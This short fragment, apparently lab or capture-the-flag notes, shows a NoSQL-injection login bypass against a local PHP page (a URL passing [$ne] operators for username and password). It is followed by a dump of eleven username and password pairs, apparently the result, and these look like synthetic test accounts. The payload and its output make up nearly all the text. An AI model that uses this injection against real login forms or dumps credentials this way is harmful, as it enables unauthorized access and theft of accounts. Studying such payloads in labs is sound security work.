 127.0.0.1/hhh.php?username[$ne]=1&password[$ne]=1
username:user0
password:nl4t04ummn
username:user1
password:lbsblryql9
username:user2
password:3yspelwf9p
username:user3
password:59py9j6dg5
username:user4
password:mlfdkpf4s9
username:user5
password:6o7euscp76
username:user6
password:uafbmoan71
username:user7
password:y1js6t2g5u
username:user8
password:s6mg69si68
username:user9
password:dba7lqfs64
username:test
password:test